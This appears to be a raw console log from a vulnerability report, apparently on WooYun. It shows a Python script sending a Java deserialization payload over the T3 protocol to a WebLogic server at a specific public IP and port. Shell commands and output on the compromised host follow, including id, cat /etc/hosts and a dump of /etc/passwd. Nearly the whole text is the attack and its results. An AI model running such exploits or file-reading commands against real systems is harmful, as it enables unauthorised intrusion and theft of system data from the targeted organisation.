 C:\Users\Administrator\Desktop\java-exp>python weblogic.py 182.248.151.28 7001 J
ava_Payload.bin
connecting to 182.248.151.28 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\Administrator\Desktop\java-exp>
id
uid=500(weblogic10) gid=500(bea) groups=500(bea) context=root:system_r:unconfined_t:System
cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 InsurancePolicy3275 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org